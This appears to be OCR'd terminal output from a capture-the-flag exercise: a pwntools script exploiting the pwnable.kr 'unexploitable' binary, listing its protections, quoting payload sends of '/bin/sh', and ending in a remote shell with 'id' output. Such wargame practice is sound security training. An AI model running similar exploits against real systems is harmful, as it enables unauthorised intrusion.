 ⌥⌘1 (7cded7629b1f) unexploitable: python3 unexploitable.py
root@7cded7629b1f ~/pwn/pwnable.kr/unexploitable main*
❯ python3 unexploitable.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] unexploitable@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
[+] Starting remote process bytearray(b'./unexploitable') on pwnable.kr: pid 117435
[*] '/root/pwn/pwnable.kr/unexploitable/unexploitable'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
/root/pwn/pwnable.kr/unexploitable/unexploitable.py:84: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http
s://docs.pwntools.com/#bytes
  p.send('/bin/sh\x00')
/root/pwn/pwnable.kr/unexploitable/unexploitable.py:86: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See http
s://docs.pwntools.com/#bytes
  p.send('\x5e\x00')
[*] Switching to interactive mode
^\xf3pu\xda\x7f\x00P\x87cu\xda \x00\xb0Bnu\xda \x00\x00\x00\x00\x00\x00\x00\x00\x00/bin/sh\x00\x00\x00\x00\x00\x00$ $ id
uid=1074(unexploitable) gid=1074(unexploitable) egid=1075(unexploitable_pwn) groups=1075(unexploitable_pwn),1074(unexploitable)
$ $
33% 12 GB 100% ~ com.docker.cli ◂ docker